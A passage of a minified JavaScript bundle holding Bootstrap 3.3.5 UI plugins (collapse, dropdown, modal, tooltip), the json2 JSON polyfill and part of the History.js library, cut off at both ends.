c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),
a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(a){return 10>a?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g,h=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),"function"==typeof rep&&(i=rep.call(b,a,i)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,g=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;f>c;c+=1)g[c]=str(c,i)||"null";return e=0===g.length?"[]":gap?"[\n"+gap+g.join(",\n"+gap)+"\n"+h+"]":"["+g.join(",")+"]",gap=h,e}if(rep&&"object"==typeof rep)for(f=rep.length,c=0;f>c;c+=1)"string"==typeof rep[c]&&(d=rep[c],e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));return e=0===g.length?"{}":gap?"{\n"+gap+g.join(",\n"+gap)+"\n"+h+"}":"{"+g.join(",")+"}",gap=h,e}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,c){var d;if(gap="",indent="","number"==typeof c)for(d=0;c>d;d+=1)indent+=" ";else"string"==typeof c&&(indent=c);if(rep=b,!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return str("",{"":a});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&"object"==typeof e)for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),void 0!==d?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(a,b){"use strict";var c=a.History=a.History||{};if("undefined"!=typeof c.Adapter)throw new Error("History.js Adapter has already been loaded...");c.Adapter={handlers:{},_uid:1,uid:function(a){return a._uid||(a._uid=c.Adapter._uid++)},bind:function(a,b,d){var e=c.Adapter.uid(a);c.Adapter.handlers[e]=c.Adapter.handlers[e]||{},c.Adapter.handlers[e][b]=c.Adapter.handlers[e][b]||[],c.Adapter.handlers[e][b].push(d),a["on"+b]=function(a,b){return function(d){c.Adapter.trigger(a,b,d)}}(a,b)},trigger:function(a,b,d){d=d||{};var e,f,g=c.Adapter.uid(a);for(c.Adapter.handlers[g]=c.Adapter.handlers[g]||{},c.Adapter.handlers[g][b]=c.Adapter.handlers[g][b]||[],e=0,f=c.Adapter.handlers[g][b].length;f>e;++e)c.Adapter.handlers[g][b][e].apply(this,[d])},extractEventData:function(a,c){var d=c&&c[a]||b;return d},onDomLoad:function(b){var c=a.setTimeout(function(){b()},2e3);a.onload=function(){clearTimeout(c),b()}}},"undefined"!=typeof c.init&&c.init()}(window),function(a,b){"use strict";var c=a.document,d=a.setTimeout||d,e=a.clearTimeout||e,f=a.setInterval||f,g=a.History=a.History||{};if("undefined"!=typeof g.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");g.initHtml4=function(){return"undefined"==typeof g.initHtml4.initialized&&(g.initHtml4.initialized=!0,g.enabled=!0,g.savedHashes=[],g.isLastHash=function(a){var b,c=g.getHashByIndex();return b=a===c},g.isHashEqual=function(a,b){return a=encodeURIComponent(a).replace(/%25/g,"%"),b=encodeURIComponent(b).replace(/%25/g,"%"),a===b},g.saveHash=function(a){return!g.isLastHash(a)&&(g.savedHashes.push(a),!0)},g.getHashByIndex=function(a){var b=null;return b="undefined"==typeof a?g.savedHashes[g.savedHashes.length-1]:0>a?g.savedHashes[g.savedHashes.length+a]:g.savedHashes[a]},g.discardedHashes={},g.discardedStates={},g.discardState=function(a,b,c){var d,e=g.getHashByState(a);return d={discardedState:a,backState:c,forwardState:b},g.discardedStates[e]=d,!0},g.discardHash=function(a,b,c){var d={discardedHash:a,backState:c,forwardState:b};return g.discardedHashes[a]=d,!0},g.discardedState=function(a){var b,c=g.getHashByState(a);return b=g.discardedStates[c]||!1},g.discardedHash=function(a){var b=g.discardedHashes[a]||!1;return b},g.recycleState=function(a){var b=g.getHashByState(a);return g.discardedState(a)&&delete g.discardedStates[b],!0},g.emulated.hashChange&&(g.hashChangeInit=function(){g.checkerFunction=null;var b,d,e,h,i="",j=Boolean(g.getHash());return g.isInternetExplorer()?(b="historyjs-iframe",d=c.createElement("iframe"),d.setAttribute("id",b),d.setAttribute("src","#"),d.style.display="none",c.body.appendChild(d),d.contentWindow.document.open(),d.contentWindow.document.close(),e="",h=!1,g.checkerFunction=function(){if(h)return!1;h=!0;var b=g.getHash(),c=g.getHash(d.contentWindow.document);return b!==i?(i=b,c!==b&&(e=c=b,d.contentWindow.document.open(),d.contentWindow.document.close(),d.contentWindow.document.location.hash=g.escapeHash(b)),g.Adapter.trigger(a,"hashchange")):c!==e&&(e=c,j&&""===c?g.back():g.setHash(c,!1)),h=!1,!0}):g.checkerFunction=function(){var b=g.getHash()||"";return b!==i&&(i=b,g.Adapter.trigger(a,"hashchange")),!0},g.intervalList.push(f(g.checkerFunction,g.options.hashChangeInterval)),!0},g.Adapter.onDomLoad(g.hashChangeInit)),g.emulated.pushState&&(g.onHashChange=function(b){var c,d=b&&b.newURL||g.getLocationHref(),e=g.getHashByUrl(d),f=null,h=null;return g.isLastHash(e)?(g.busy(!1),!1):(g.doubleCheckComplete(),g.saveHash(e),e&&g.isTraditionalAnchor(e)?(g.Adapter.trigger(a,"anchorchange"),g.busy(!1),!1):(f=g.extractState(g.getFullUrl(e||g.getLocationHref()),!0),g.isLastSavedState(f)?(g.busy(!1),!1):(h=g.getHashByState(f),c=g.discardedState(f),c?(g.getHashByIndex(-2)===g.getHashByState(c.forwardState)?g.back(!1):g.forward(!1),!1):(g.pushState(f.data,f.title,encodeURI(f.url),!1),!0))))},g.Adapter.bind(a,"hashchange",g.onHashChange),g.pushState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.pushState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getHash(),l=g.expectedStateId==f.id;return g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),h===j?(g.busy(!1),!1):(g.saveState(f),l||g.Adapter.trigger(a,"statechange"),!g.isHashEqual(h,k)&&!g.isHashEqual(h,g.getShortUrl(g.getLocationHref()))&&g.setHash(h,!1),g.busy(!1),!0)},g.replaceState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.replaceState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getStateByIndex(-2);return 